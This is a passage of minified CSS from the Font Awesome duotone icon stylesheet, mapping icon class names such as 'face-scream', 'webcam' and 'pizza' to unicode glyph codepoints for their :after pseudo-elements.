a-face-scream:after,.fad.fa-face-scream:after{content:"\e38b\e38b"}.fa-duotone.fa-square-m:after,.fad.fa-square-m:after{content:"\e276\e276"}.fa-duotone.fa-camera-web:after,.fa-duotone.fa-webcam:after,.fad.fa-camera-web:after,.fad.fa-webcam:after{content:"\f832\f832"}.fa-duotone.fa-comment-arrow-down:after,.fad.fa-comment-arrow-down:after{content:"\e143\e143"}.fa-duotone.fa-lightbulb-cfl:after,.fad.fa-lightbulb-cfl:after{content:"\e5a6\e5a6"}.fa-duotone.fa-window-frame-open:after,.fad.fa-window-frame-open:after{content:"\e050\e050"}.fa-duotone.fa-face-kiss:after,.fa-duotone.fa-kiss:after,.fad.fa-face-kiss:after,.fad.fa-kiss:after{content:"\f596\f596"}.fa-duotone.fa-bridge-circle-xmark:after,.fad.fa-bridge-circle-xmark:after{content:"\e4cb\e4cb"}.fa-duotone.fa-period:after,.fad.fa-period:after{content:"\2e\2e"}.fa-duotone.fa-face-grin-tongue:after,.fa-duotone.fa-grin-tongue:after,.fad.fa-face-grin-tongue:after,.fad.fa-grin-tongue:after{content:"\f589\f589"}.fa-duotone.fa-up-to-dotted-line:after,.fad.fa-up-to-dotted-line:after{content:"\e457\e457"}.fa-duotone.fa-thought-bubble:after,.fad.fa-thought-bubble:after{content:"\e32e\e32e"}.fa-duotone.fa-skeleton-ribs:after,.fad.fa-skeleton-ribs:after{content:"\e5cb\e5cb"}.fa-duotone.fa-raygun:after,.fad.fa-raygun:after{content:"\e025\e025"}.fa-duotone.fa-flute:after,.fad.fa-flute:after{content:"\f8b9\f8b9"}.fa-duotone.fa-acorn:after,.fad.fa-acorn:after{content:"\f6ae\f6ae"}.fa-duotone.fa-video-arrow-up-right:after,.fad.fa-video-arrow-up-right:after{content:"\e2c9\e2c9"}.fa-duotone.fa-grate-droplet:after,.fad.fa-grate-droplet:after{content:"\e194\e194"}.fa-duotone.fa-seal-exclamation:after,.fad.fa-seal-exclamation:after{content:"\e242\e242"}.fa-duotone.fa-chess-bishop:after,.fad.fa-chess-bishop:after{content:"\f43a\f43a"}.fa-duotone.fa-message-sms:after,.fad.fa-message-sms:after{content:"\e1e5\e1e5"}.fa-duotone.fa-coffee-beans:after,.fad.fa-coffee-beans:after{content:"\e13f\e13f"}.fa-duotone.fa-hat-witch:after,.fad.fa-hat-witch:after{content:"\f6e7\f6e7"}.fa-duotone.fa-face-grin-wink:after,.fa-duotone.fa-grin-wink:after,.fad.fa-face-grin-wink:after,.fad.fa-grin-wink:after{content:"\f58c\f58c"}.fa-duotone.fa-clock-three-thirty:after,.fad.fa-clock-three-thirty:after{content:"\e357\e357"}.fa-duotone.fa-deaf:after,.fa-duotone.fa-deafness:after,.fa-duotone.fa-ear-deaf:after,.fa-duotone.fa-hard-of-hearing:after,.fad.fa-deaf:after,.fad.fa-deafness:after,.fad.fa-ear-deaf:after,.fad.fa-hard-of-hearing:after{content:"\f2a4\f2a4"}.fa-duotone.fa-alarm-clock:after,.fad.fa-alarm-clock:after{content:"\f34e\f34e"}.fa-duotone.fa-eclipse:after,.fad.fa-eclipse:after{content:"\f749\f749"}.fa-duotone.fa-face-relieved:after,.fad.fa-face-relieved:after{content:"\e389\e389"}.fa-duotone.fa-road-circle-check:after,.fad.fa-road-circle-check:after{content:"\e564\e564"}.fa-duotone.fa-dice-five:after,.fad.fa-dice-five:after{content:"\f523\f523"}.fa-duotone.fa-minus-octagon:after,.fa-duotone.fa-octagon-minus:after,.fad.fa-minus-octagon:after,.fad.fa-octagon-minus:after{content:"\f308\f308"}.fa-duotone.fa-rss-square:after,.fa-duotone.fa-square-rss:after,.fad.fa-rss-square:after,.fad.fa-square-rss:after{content:"\f143\f143"}.fa-duotone.fa-face-zany:after,.fad.fa-face-zany:after{content:"\e3a4\e3a4"}.fa-duotone.fa-tricycle:after,.fad.fa-tricycle:after{content:"\e5c3\e5c3"}.fa-duotone.fa-land-mine-on:after,.fad.fa-land-mine-on:after{content:"\e51b\e51b"}.fa-duotone.fa-square-arrow-up-left:after,.fad.fa-square-arrow-up-left:after{content:"\e263\e263"}.fa-duotone.fa-i-cursor:after,.fad.fa-i-cursor:after{content:"\f246\f246"}.fa-duotone.fa-chart-mixed-up-circle-dollar:after,.fad.fa-chart-mixed-up-circle-dollar:after{content:"\e5d9\e5d9"}.fa-duotone.fa-salt-shaker:after,.fad.fa-salt-shaker:after{content:"\e446\e446"}.fa-duotone.fa-stamp:after,.fad.fa-stamp:after{content:"\f5bf\f5bf"}.fa-duotone.fa-file-plus:after,.fad.fa-file-plus:after{content:"\f319\f319"}.fa-duotone.fa-draw-square:after,.fad.fa-draw-square:after{content:"\f5ef\f5ef"}.fa-duotone.fa-toilet-paper-reverse-slash:after,.fa-duotone.fa-toilet-paper-under-slash:after,.fad.fa-toilet-paper-reverse-slash:after,.fad.fa-toilet-paper-under-slash:after{content:"\e2a1\e2a1"}.fa-duotone.fa-stairs:after,.fad.fa-stairs:after{content:"\e289\e289"}.fa-duotone.fa-drone-alt:after,.fa-duotone.fa-drone-front:after,.fad.fa-drone-alt:after,.fad.fa-drone-front:after{content:"\f860\f860"}.fa-duotone.fa-glass-empty:after,.fad.fa-glass-empty:after{content:"\e191\e191"}.fa-duotone.fa-dial-high:after,.fad.fa-dial-high:after{content:"\e15c\e15c"}.fa-duotone.fa-user-construction:after,.fa-duotone.fa-user-hard-hat:after,.fa-duotone.fa-user-helmet-safety:after,.fad.fa-user-construction:after,.fad.fa-user-hard-hat:after,.fad.fa-user-helmet-safety:after{content:"\f82c\f82c"}.fa-duotone.fa-i:after,.fad.fa-i:after{content:"\49\49"}.fa-duotone.fa-hryvnia-sign:after,.fa-duotone.fa-hryvnia:after,.fad.fa-hryvnia-sign:after,.fad.fa-hryvnia:after{content:"\f6f2\f6f2"}.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:after,.fad.fa-arrow-down-left-and-arrow-up-right-to-center:after{content:"\e092\e092"}.fa-duotone.fa-pills:after,.fad.fa-pills:after{content:"\f484\f484"}.fa-duotone.fa-face-grin-wide:after,.fa-duotone.fa-grin-alt:after,.fad.fa-face-grin-wide:after,.fad.fa-grin-alt:after{content:"\f581\f581"}.fa-duotone.fa-tooth:after,.fad.fa-tooth:after{content:"\f5c9\f5c9"}.fa-duotone.fa-basketball-hoop:after,.fad.fa-basketball-hoop:after{content:"\f435\f435"}.fa-duotone.fa-objects-align-bottom:after,.fad.fa-objects-align-bottom:after{content:"\e3bb\e3bb"}.fa-duotone.fa-v:after,.fad.fa-v:after{content:"\56\56"}.fa-duotone.fa-sparkles:after,.fad.fa-sparkles:after{content:"\f890\f890"}.fa-duotone.fa-squid:after,.fad.fa-squid:after{content:"\e450\e450"}.fa-duotone.fa-leafy-green:after,.fad.fa-leafy-green:after{content:"\e41d\e41d"}.fa-duotone.fa-circle-arrow-up-right:after,.fad.fa-circle-arrow-up-right:after{content:"\e0fc\e0fc"}.fa-duotone.fa-calendars:after,.fad.fa-calendars:after{content:"\e0d7\e0d7"}.fa-duotone.fa-bangladeshi-taka-sign:after,.fad.fa-bangladeshi-taka-sign:after{content:"\e2e6\e2e6"}.fa-duotone.fa-bicycle:after,.fad.fa-bicycle:after{content:"\f206\f206"}.fa-duotone.fa-hammer-war:after,.fad.fa-hammer-war:after{content:"\f6e4\f6e4"}.fa-duotone.fa-circle-d:after,.fad.fa-circle-d:after{content:"\e104\e104"}.fa-duotone.fa-spider-black-widow:after,.fad.fa-spider-black-widow:after{content:"\f718\f718"}.fa-duotone.fa-rod-asclepius:after,.fa-duotone.fa-rod-snake:after,.fa-duotone.fa-staff-aesculapius:after,.fa-duotone.fa-staff-snake:after,.fad.fa-rod-asclepius:after,.fad.fa-rod-snake:after,.fad.fa-staff-aesculapius:after,.fad.fa-staff-snake:after{content:"\e579\e579"}.fa-duotone.fa-pear:after,.fad.fa-pear:after{content:"\e20c\e20c"}.fa-duotone.fa-head-side-cough-slash:after,.fad.fa-head-side-cough-slash:after{content:"\e062\e062"}.fa-duotone.fa-file-mov:after,.fad.fa-file-mov:after{content:"\e647\e647"}.fa-duotone.fa-triangle:after,.fad.fa-triangle:after{content:"\f2ec\f2ec"}.fa-duotone.fa-apartment:after,.fad.fa-apartment:after{content:"\e468\e468"}.fa-duotone.fa-ambulance:after,.fa-duotone.fa-truck-medical:after,.fad.fa-ambulance:after,.fad.fa-truck-medical:after{content:"\f0f9\f0f9"}.fa-duotone.fa-pepper:after,.fad.fa-pepper:after{content:"\e432\e432"}.fa-duotone.fa-piano:after,.fad.fa-piano:after{content:"\f8d4\f8d4"}.fa-duotone.fa-gun-squirt:after,.fad.fa-gun-squirt:after{content:"\e19d\e19d"}.fa-duotone.fa-wheat-awn-circle-exclamation:after,.fad.fa-wheat-awn-circle-exclamation:after{content:"\e598\e598"}.fa-duotone.fa-snowman:after,.fad.fa-snowman:after{content:"\f7d0\f7d0"}.fa-duotone.fa-user-alien:after,.fad.fa-user-alien:after{content:"\e04a\e04a"}.fa-duotone.fa-shield-check:after,.fad.fa-shield-check:after{content:"\f2f7\f2f7"}.fa-duotone.fa-mortar-pestle:after,.fad.fa-mortar-pestle:after{content:"\f5a7\f5a7"}.fa-duotone.fa-road-barrier:after,.fad.fa-road-barrier:after{content:"\e562\e562"}.fa-duotone.fa-chart-candlestick:after,.fad.fa-chart-candlestick:after{content:"\e0e2\e0e2"}.fa-duotone.fa-briefcase-blank:after,.fad.fa-briefcase-blank:after{content:"\e0c8\e0c8"}.fa-duotone.fa-school:after,.fad.fa-school:after{content:"\f549\f549"}.fa-duotone.fa-igloo:after,.fad.fa-igloo:after{content:"\f7ae\f7ae"}.fa-duotone.fa-bracket-round:after,.fa-duotone.fa-parenthesis:after,.fad.fa-bracket-round:after,.fad.fa-parenthesis:after{content:"\28\28"}.fa-duotone.fa-joint:after,.fad.fa-joint:after{content:"\f595\f595"}.fa-duotone.fa-horse-saddle:after,.fad.fa-horse-saddle:after{content:"\f8c3\f8c3"}.fa-duotone.fa-mug-marshmallows:after,.fad.fa-mug-marshmallows:after{content:"\f7b7\f7b7"}.fa-duotone.fa-filters:after,.fad.fa-filters:after{content:"\e17e\e17e"}.fa-duotone.fa-bell-on:after,.fad.fa-bell-on:after{content:"\f8fa\f8fa"}.fa-duotone.fa-angle-right:after,.fad.fa-angle-right:after{content:"\f105\f105"}.fa-duotone.fa-dial-med:after,.fad.fa-dial-med:after{content:"\e15f\e15f"}.fa-duotone.fa-horse:after,.fad.fa-horse:after{content:"\f6f0\f6f0"}.fa-duotone.fa-q:after,.fad.fa-q:after{content:"\51\51"}.fa-duotone.fa-monitor-heart-rate:after,.fa-duotone.fa-monitor-waveform:after,.fad.fa-monitor-heart-rate:after,.fad.fa-monitor-waveform:after{content:"\f611\f611"}.fa-duotone.fa-link-simple:after,.fad.fa-link-simple:after{content:"\e1cd\e1cd"}.fa-duotone.fa-whistle:after,.fad.fa-whistle:after{content:"\f460\f460"}.fa-duotone.fa-g:after,.fad.fa-g:after{content:"\47\47"}.fa-duotone.fa-fragile:after,.fa-duotone.fa-wine-glass-crack:after,.fad.fa-fragile:after,.fad.fa-wine-glass-crack:after{content:"\f4bb\f4bb"}.fa-duotone.fa-slot-machine:after,.fad.fa-slot-machine:after{content:"\e3ce\e3ce"}.fa-duotone.fa-notes-medical:after,.fad.fa-notes-medical:after{content:"\f481\f481"}.fa-duotone.fa-car-wash:after,.fad.fa-car-wash:after{content:"\f5e6\f5e6"}.fa-duotone.fa-escalator:after,.fad.fa-escalator:after{content:"\e171\e171"}.fa-duotone.fa-comment-image:after,.fad.fa-comment-image:after{content:"\e148\e148"}.fa-duotone.fa-temperature-2:after,.fa-duotone.fa-temperature-half:after,.fa-duotone.fa-thermometer-2:after,.fa-duotone.fa-thermometer-half:after,.fad.fa-temperature-2:after,.fad.fa-temperature-half:after,.fad.fa-thermometer-2:after,.fad.fa-thermometer-half:after{content:"\f2c9\f2c9"}.fa-duotone.fa-dong-sign:after,.fad.fa-dong-sign:after{content:"\e169\e169"}.fa-duotone.fa-donut:after,.fa-duotone.fa-doughnut:after,.fad.fa-donut:after,.fad.fa-doughnut:after{content:"\e406\e406"}.fa-duotone.fa-capsules:after,.fad.fa-capsules:after{content:"\f46b\f46b"}.fa-duotone.fa-poo-bolt:after,.fa-duotone.fa-poo-storm:after,.fad.fa-poo-bolt:after,.fad.fa-poo-storm:after{content:"\f75a\f75a"}.fa-duotone.fa-tally-1:after,.fad.fa-tally-1:after{content:"\e294\e294"}.fa-duotone.fa-file-vector:after,.fad.fa-file-vector:after{content:"\e64c\e64c"}.fa-duotone.fa-face-frown-open:after,.fa-duotone.fa-frown-open:after,.fad.fa-face-frown-open:after,.fad.fa-frown-open:after{content:"\f57a\f57a"}.fa-duotone.fa-square-dashed:after,.fad.fa-square-dashed:after{content:"\e269\e269"}.fa-duotone.fa-bag-shopping-plus:after,.fad.fa-bag-shopping-plus:after{content:"\e651\e651"}.fa-duotone.fa-square-j:after,.fad.fa-square-j:after{content:"\e273\e273"}.fa-duotone.fa-hand-point-up:after,.fad.fa-hand-point-up:after{content:"\f0a6\f0a6"}.fa-duotone.fa-money-bill:after,.fad.fa-money-bill:after{content:"\f0d6\f0d6"}.fa-duotone.fa-arrow-up-big-small:after,.fa-duotone.fa-sort-size-up:after,.fad.fa-arrow-up-big-small:after,.fad.fa-sort-size-up:after{content:"\f88e\f88e"}.fa-duotone.fa-barcode-read:after,.fad.fa-barcode-read:after{content:"\f464\f464"}.fa-duotone.fa-baguette:after,.fad.fa-baguette:after{content:"\e3d8\e3d8"}.fa-duotone.fa-bowl-soft-serve:after,.fad.fa-bowl-soft-serve:after{content:"\e46b\e46b"}.fa-duotone.fa-face-holding-back-tears:after,.fad.fa-face-holding-back-tears:after{content:"\e482\e482"}.fa-duotone.fa-arrow-alt-square-up:after,.fa-duotone.fa-square-up:after,.fad.fa-arrow-alt-square-up:after,.fad.fa-square-up:after{content:"\f353\f353"}.fa-duotone.fa-subway-tunnel:after,.fa-duotone.fa-train-subway-tunnel:after,.fad.fa-subway-tunnel:after,.fad.fa-train-subway-tunnel:after{content:"\e2a3\e2a3"}.fa-duotone.fa-exclamation-square:after,.fa-duotone.fa-square-exclamation:after,.fad.fa-exclamation-square:after,.fad.fa-square-exclamation:after{content:"\f321\f321"}.fa-duotone.fa-semicolon:after,.fad.fa-semicolon:after{content:"\3b\3b"}.fa-duotone.fa-bookmark:after,.fad.fa-bookmark:after{content:"\f02e\f02e"}.fa-duotone.fa-fan-table:after,.fad.fa-fan-table:after{content:"\e004\e004"}.fa-duotone.fa-align-justify:after,.fad.fa-align-justify:after{content:"\f039\f039"}.fa-duotone.fa-battery-1:after,.fa-duotone.fa-battery-low:after,.fad.fa-battery-1:after,.fad.fa-battery-low:after{content:"\e0b1\e0b1"}.fa-duotone.fa-credit-card-front:after,.fad.fa-credit-card-front:after{content:"\f38a\f38a"}.fa-duotone.fa-brain-arrow-curved-right:after,.fa-duotone.fa-mind-share:after,.fad.fa-brain-arrow-curved-right:after,.fad.fa-mind-share:after{content:"\f677\f677"}.fa-duotone.fa-umbrella-beach:after,.fad.fa-umbrella-beach:after{content:"\f5ca\f5ca"}.fa-duotone.fa-helmet-un:after,.fad.fa-helmet-un:after{content:"\e503\e503"}.fa-duotone.fa-location-smile:after,.fa-duotone.fa-map-marker-smile:after,.fad.fa-location-smile:after,.fad.fa-map-marker-smile:after{content:"\f60d\f60d"}.fa-duotone.fa-arrow-left-to-line:after,.fa-duotone.fa-arrow-to-left:after,.fad.fa-arrow-left-to-line:after,.fad.fa-arrow-to-left:after{content:"\f33e\f33e"}.fa-duotone.fa-bullseye:after,.fad.fa-bullseye:after{content:"\f140\f140"}.fa-duotone.fa-nigiri:after,.fa-duotone.fa-sushi:after,.fad.fa-nigiri:after,.fad.fa-sushi:after{content:"\e48a\e48a"}.fa-duotone.fa-comment-alt-captions:after,.fa-duotone.fa-message-captions:after,.fad.fa-comment-alt-captions:after,.fad.fa-message-captions:after{content:"\e1de\e1de"}.fa-duotone.fa-trash-list:after,.fad.fa-trash-list:after{content:"\e2b1\e2b1"}.fa-duotone.fa-bacon:after,.fad.fa-bacon:after{content:"\f7e5\f7e5"}.fa-duotone.fa-option:after,.fad.fa-option:after{content:"\e318\e318"}.fa-duotone.fa-raccoon:after,.fad.fa-raccoon:after{content:"\e613\e613"}.fa-duotone.fa-hand-point-down:after,.fad.fa-hand-point-down:after{content:"\f0a7\f0a7"}.fa-duotone.fa-arrow-up-from-bracket:after,.fad.fa-arrow-up-from-bracket:after{content:"\e09a\e09a"}.fa-duotone.fa-head-side-gear:after,.fad.fa-head-side-gear:after{content:"\e611\e611"}.fa-duotone.fa-trash-plus:after,.fad.fa-trash-plus:after{content:"\e2b2\e2b2"}.fa-duotone.fa-objects-align-top:after,.fad.fa-objects-align-top:after{content:"\e3c0\e3c0"}.fa-duotone.fa-folder-blank:after,.fa-duotone.fa-folder:after,.fad.fa-folder-blank:after,.fad.fa-folder:after{content:"\f07b\f07b"}.fa-duotone.fa-face-anxious-sweat:after,.fad.fa-face-anxious-sweat:after{content:"\e36a\e36a"}.fa-duotone.fa-credit-card-blank:after,.fad.fa-credit-card-blank:after{content:"\f389\f389"}.fa-duotone.fa-file-medical-alt:after,.fa-duotone.fa-file-waveform:after,.fad.fa-file-medical-alt:after,.fad.fa-file-waveform:after{content:"\f478\f478"}.fa-duotone.fa-microchip-ai:after,.fad.fa-microchip-ai:after{content:"\e1ec\e1ec"}.fa-duotone.fa-mug:after,.fad.fa-mug:after{content:"\f874\f874"}.fa-duotone.fa-plane-up-slash:after,.fad.fa-plane-up-slash:after{content:"\e22e\e22e"}.fa-duotone.fa-radiation:after,.fad.fa-radiation:after{content:"\f7b9\f7b9"}.fa-duotone.fa-pen-circle:after,.fad.fa-pen-circle:after{content:"\e20e\e20e"}.fa-duotone.fa-bag-seedling:after,.fad.fa-bag-seedling:after{content:"\e5f2\e5f2"}.fa-duotone.fa-chart-simple:after,.fad.fa-chart-simple:after{content:"\e473\e473"}.fa-duotone.fa-crutches:after,.fad.fa-crutches:after{content:"\f7f8\f7f8"}.fa-duotone.fa-circle-parking:after,.fa-duotone.fa-parking-circle:after,.fad.fa-circle-parking:after,.fad.fa-parking-circle:after{content:"\f615\f615"}.fa-duotone.fa-mars-stroke:after,.fad.fa-mars-stroke:after{content:"\f229\f229"}.fa-duotone.fa-leaf-oak:after,.fad.fa-leaf-oak:after{content:"\f6f7\f6f7"}.fa-duotone.fa-square-bolt:after,.fad.fa-square-bolt:after{content:"\e265\e265"}.fa-duotone.fa-vial:after,.fad.fa-vial:after{content:"\f492\f492"}.fa-duotone.fa-dashboard:after,.fa-duotone.fa-gauge-med:after,.fa-duotone.fa-gauge:after,.fa-duotone.fa-tachometer-alt-average:after,.fad.fa-dashboard:after,.fad.fa-gauge-med:after,.fad.fa-gauge:after,.fad.fa-tachometer-alt-average:after{content:"\f624\f624"}.fa-duotone.fa-magic-wand-sparkles:after,.fa-duotone.fa-wand-magic-sparkles:after,.fad.fa-magic-wand-sparkles:after,.fad.fa-wand-magic-sparkles:after{content:"\e2ca\e2ca"}.fa-duotone.fa-lambda:after,.fad.fa-lambda:after{content:"\f66e\f66e"}.fa-duotone.fa-e:after,.fad.fa-e:after{content:"\45\45"}.fa-duotone.fa-pizza:after,.fad.fa-pizza:after{content:"\f817\f817"}.fa-duotone.fa-bowl-chopsticks-noodles:after,.fad.fa-bowl-chopsticks-noodles:after{content:"\e2ea\e2ea"}.fa-duotone.fa-h3:after,.fad.fa-h3:after{content:"\f315\f315"}.fa-duotone.fa-pen-alt:after,.fa-duotone.fa-pen-clip:after,.fad.fa-pen-alt:after,.fad.fa-pen-clip:after{content:"\f305\f305"}.fa-duotone.fa-bridge-circle-exclamation:after,.fad.fa-bridge-circle-exclamation:after{content:"\e4ca\e4ca"}.fa-duotone.fa-badge-percent:after,.fad.fa-badge-percent:after{content:"\f646\f646"}.fa-duotone.fa-rotate-reverse:after,.fad.fa-rotate-reverse:after{content:"\e631\e631"}.fa-duotone.fa-user:after,.fad.fa-user:after{content:"\f007\f007"}.fa-duotone.fa-sensor:after,.fad.fa-sensor:after{content:"\e028\e028"}.fa-duotone.fa-comma:after,.fad.fa-comma:after{content:"\2c\2c"}.fa-duotone.fa-school-circle-check:after,.fad.fa-school-circle-check:after{content:"\e56b\e56b"}.fa-duotone.fa-toilet-paper-reverse:after,.fa-duotone.fa-toilet-paper-under:after,.fad.fa-toilet-paper-reverse:after,.fad.fa-toilet-paper-under:after{content:"\e2a0\e2a0"}.fa-duotone.fa-light-emergency:after,.fad.fa-light-emergency:after{content:"\e41f\e41f"}.fa-duotone.fa-arrow-down-to-arc:after,.fad.fa-arrow-down-to-arc:after{content:"\e4ae\e4ae"}.fa-duotone.fa-dumpster:after,.fad.fa-dumpster:after{content:"\f793\f793"}.fa-duotone.fa-shuttle-van:after,.fa-duotone.fa-van-shuttle:after,.fad.fa-shuttle-van:after,.fad.fa-van-shuttle:after{content:"\f5b6\f5b6"}.fa-duotone.fa-building-user:after,.fad.fa-building-user:after{content:"\e4da\e4da"}.fa-duotone.fa-light-switch:after,.fad.fa-light-switch:after{content:"\e017\e017"}.fa-duotone.fa-caret-square-left:after,.fa-duotone.fa-square-caret-left:after,.fad.fa-caret-square-left:after,.fad.fa-square-caret-left:after{content:"\f191\f191"}.fa-duotone.fa-highlighter:after,.fad.fa-highlighter:after{content:"\f591\f591"}.fa-duotone.fa-heart-rate:after,.fa-duotone.fa-wave-pulse:after,.fad.fa-heart-rate:after,.fad.fa-wave-pulse:after{content:"\f5f8\f5f8"}.fa-duotone.fa-key:after,.fad.fa-key:after{content:"\f084\f084"}.fa-duotone.fa-hat-santa:after,.fad.fa-hat-santa:after{content:"\f7a7\f7a7"}.fa-duotone.fa-tamale:after,.fad.fa-tamale:after{content:"\e451\e451"}.fa-duotone.fa-box-check:after,.fad.fa-box-check:after{content:"\f467\f467"}.fa-duotone.fa-bullhorn:after,.fad.fa-bullhorn:after{content:"\f0a1\f0a1"}.fa-duotone.fa-steak:after,.fad.fa-steak:after{content:"\f824\f824"}.fa-duotone.fa-location-crosshairs-slash:after,.fa-duotone.fa-location-slash:after,.fad.fa-location-crosshairs-slash:after,.fad.fa-location-slash:after{content:"\f603\f603"}.fa-duotone.fa-person-dolly:after,.fad.fa-person-dolly:after{content:"\f4d0\f4d0"}.fa-duotone.fa-globe:after,.fad.fa-globe:after{content:"\f0ac\f0ac"}.fa-duotone.fa-synagogue:after,.fad.fa-synagogue:after{content:"\f69b\f69b"}.fa-duotone.fa-file-chart-column:after,.fa-duotone.fa-file-chart-line:after,.fad.fa-file-chart-column:after,.fad.fa-file-chart-line:after{content:"\f659\f659"}.fa-duotone.fa-person-half-dress:after,.fad.fa-person-half-dress:after{content:"\e548\e548"}.fa-duotone.fa-folder-image:after,.fad.fa-folder-image:after{content:"\e18a\e18a"}.fa-duotone.fa-calendar-edit:after,.fa-duotone.fa-calendar-pen:after,.fad.fa-calendar-edit:after,.fad.fa-calendar-pen:after{content:"\f333\f333"}.fa-duotone.fa-road-bridge:after,.fad.fa-road-bridge:after{content:"\e563\e563"}.fa-duotone.fa-face-smile-tear:after,.fad.fa-face-smile-tear:after{content:"\e393\e393"}.fa-duotone.fa-comment-alt-plus:after,.fa-duotone.fa-message-plus:after,.fad.fa-comment-alt-plus:after,.fad.fa-message-plus:after{content:"\f4a8\f4a8"}.fa-duotone.fa-location-arrow:after,.fad.fa-location-arrow:after{content:"\f124\f124"}.fa-duotone.fa-c:after,.fad.fa-c:after{content:"\43\43"}.fa-duotone.fa-tablet-button:after,.fad.fa-tablet-button:after{content:"\f10a\f10a"}.fa-duotone.fa-person-dress-fairy:after,.fad.fa-person-dress-fairy:after{content:"\e607\e607"}.fa-duotone.fa-rectangle-history-circle-user:after,.fad.fa-rectangle-history-circle-user:after{content:"\e4a4\e4a4"}.fa-duotone.fa-building-lock:after,.fad.fa-building-lock:after{content:"\e4d6\e4d6"}.fa-duotone.fa-chart-line-up:after,.fad.fa-chart-line-up:after{content:"\e0e5\e0e5"}.fa-duotone.fa-mailbox:after,.fad.fa-mailbox:after{content:"\f813\f813"}.fa-duotone.fa-sign-posts:after,.fad.fa-sign-posts:after{content:"\e625\e625"}.fa-duotone.fa-truck-bolt:after,.fad.fa-truck-bolt:after{content:"\e3d0\e3d0"}.fa-duotone.fa-pizza-slice:after,.fad.fa-pizza-slice:after{content:"\f818\f818"}.fa-duotone.fa-money-bill-wave:after,.fad.fa-money-bill-wave:after{content:"\f53a\f53a"}.fa-duotone.fa-area-chart:after,.fa-duotone.fa-chart-area:after,.fad.fa-area-chart:after,.fad.fa-chart-area:after{content:"\f1fe\f1fe"}.fa-duotone.fa-house-flag:after,.fad.fa-house-flag:after{content:"\e50d\e50d"}.fa-duotone.fa-circle-three-quarters-stroke:after,.fad.fa-circle-three-quarters-stroke:after{content:"\e5d4\e5d4"}.fa-duotone.fa-person-circle-minus:after,.fad.fa-person-circle-minus:after{content:"\e540\e540"}.fa-duotone.fa-scalpel:after,.fad.fa-scalpel:after{content:"\f61d\f61d"}.fa-duotone.fa-ban:after,.fa-duotone.fa-cancel:after,.fad.fa-ban:after,.fad.fa-cancel:after{content:"\f05e\f05e"}.fa-duotone.fa-bell-exclamation:after,.fad.fa-bell-exclamation:after{content:"\f848\f848"}.fa-duotone.fa-bookmark-circle:after,.fa-duotone.fa-circle-bookmark:after,.fad.fa-bookmark-circle:after,.fad.fa-circle-bookmark:after{content:"\e100\e100"}.fa-duotone.fa-egg-fried:after,.fad.fa-egg-fried:after{content:"\f7fc\f7fc"}.fa-duotone.fa-face-weary:after,.fad.fa-face-weary:after{content:"\e3a1\e3a1"}.fa-duotone.fa-uniform-martial-arts:after,.fad.fa-uniform-martial-arts:after{content:"\e3d1\e3d1"}.fa-duotone.fa-camera-rotate:after,.fad.fa-camera-rotate:after{content:"\e0d8\e0d8"}.fa-duotone.fa-sun-dust:after,.fad.fa-sun-dust:after{content:"\f764\f764"}.fa-duotone.fa-comment-text:after,.fad.fa-comment-text:after{content:"\e14d\e14d"}.fa-duotone.fa-air-freshener:after,.fa-duotone.fa-spray-can-sparkles:after,.fad.fa-air-freshener:after,.fad.fa-spray-can-sparkles:after{content:"\f5d0\f5d0"}.fa-duotone.fa-signal-alt-4:after,.fa-duotone.fa-signal-alt:after,.fa-duotone.fa-signal-bars-strong:after,.fa-duotone.fa-signal-bars:after,.fad.fa-signal-alt-4:after,.fad.fa-signal-alt:after,.fad.fa-signal-bars-strong:after,.fad.fa-signal-bars:after{content:"\f690\f690"}.fa-duotone.fa-diamond-exclamation:after,.fad.fa-diamond-exclamation:after{content:"\e405\e405"}.fa-duotone.fa-star:after,.fad.fa-star:after{content:"\f005\f005"}.fa-duotone.fa-dial-min:after,.fad.fa-dial-min:after{content:"\e161\e161"}.fa-duotone.fa-repeat:after,.fad.fa-repeat:after{content:"\f363\f363"}.fa-duotone.fa-cross:after,.fad.fa-cross:after{content:"\f654\f654"}.fa-duotone.fa-file-caret-down:after,.fa-duotone.fa-page-caret-down:after,.fad.fa-file-caret-down:after,.fad.fa-page-caret-down:after{content:"\e429\e429"}.fa-duotone.fa-box:after,.fad.fa-box:after{content:"\f466\f466"}.fa-duotone.fa-venus-mars:after,.fad.fa-venus-mars:after{content:"\f228\f228"}.fa-duotone.fa-clock-seven-thirty:after,.fad.fa-clock-seven-thirty:after{content:"\e351\e351"}.fa-duotone.fa-arrow-pointer:after,.fa-duotone.fa-mouse-pointer:after,.fad.fa-arrow-pointer:after,.fad.fa-mouse-pointer:after{content:"\f245\f245"}.fa-duotone.fa-clock-four-thirty:after,.fad.fa-clock-four-thirty:after{content:"\e34b\e34b"}.fa-duotone.fa-signal-alt-3:after,.fa-duotone.fa-signal-bars-good:after,.fad.fa-signal-alt-3:after,.fad.fa-signal-bars-good:after{content:"\f693\f693"}.fa-duotone.fa-cactus:after,.fad.fa-cactus:after{content:"\f8a7\f8a7"}.fa-duotone.fa-lightbulb-gear:after,.fad.fa-lightbulb-gear:after{content:"\e5fd\e5fd"}.fa-duotone.fa-expand-arrows-alt:after,.fa-duotone.fa-maximize:after,.fad.fa-expand-arrows-alt:after,.fad.fa-maximize:after{content:"\f31e\f31e"}.fa-duotone.fa-charging-station:after,.fad.fa-charging-station:after{content:"\f5e7\f5e7"}.fa-duotone.fa-shapes:after,.fa-duotone.fa-triangle-circle-square:after,.fad.fa-shapes:after,.fad.fa-triangle-circle-square:after{content:"\f61f\f61f"}.fa-duotone.fa-plane-tail:after,.fad.fa-plane-tail:after{content:"\e22c\e22c"}.fa-duotone.fa-gauge-simple-max:after,.fa-duotone.fa-tachometer-fastest:after,.fad.fa-gauge-simple-max:after,.fad.fa-tachometer-fastest:after{content:"\f62b\f62b"}.fa-duotone.fa-circle-u:after,.fad.fa-circle-u:after{content:"\e127\e127"}.fa-duotone.fa-shield-slash:after,.fad.fa-shield-slash:after{content:"\e24b\e24b"}.fa-duotone.fa-phone-square-down:after,.fa-duotone.fa-square-phone-hangup:after,.fad.fa-phone-square-down:after,.fad.fa-square-phone-hangup:after{content:"\e27a\e27a"}.fa-duotone.fa-arrow-up-left:after,.fad.fa-arrow-up-left:after{content:"\e09d\e09d"}.fa-duotone.fa-transporter-1:after,.fad.fa-transporter-1:after{content:"\e043\e043"}.fa-duotone.fa-peanuts:after,.fad.fa-peanuts:after{content:"\e431\e431"}.fa-duotone.fa-random:after,.fa-duotone.fa-shuffle:after,.fad.fa-random:after,.fad.fa-shuffle:after{content:"\f074\f074"}.fa-duotone.fa-person-running:after,.fa-duotone.fa-running:after,.fad.fa-person-running:after,.fad.fa-runn